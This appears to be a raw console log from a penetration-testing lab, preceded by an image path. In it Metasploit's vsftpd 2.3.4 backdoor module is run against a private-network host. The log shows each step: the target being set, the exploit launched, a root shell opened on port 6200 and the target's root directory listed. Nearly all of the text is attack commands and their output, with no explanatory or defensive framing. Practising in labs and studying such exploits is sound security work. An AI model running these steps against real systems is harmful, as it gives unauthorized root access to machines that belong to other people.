 msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.110.216
RHOST => 192.168.110.216
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.110.216:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.110.216:21 - USER: 331 Please specify the password.
[+] 192.168.110.216:21 - Backdoor service has been spawned, handling...
[+] 192.168.110.216:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.110.79:43255 -> 192.168.110.216:6200) at 2025-08-31 15:13:29 -0400
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib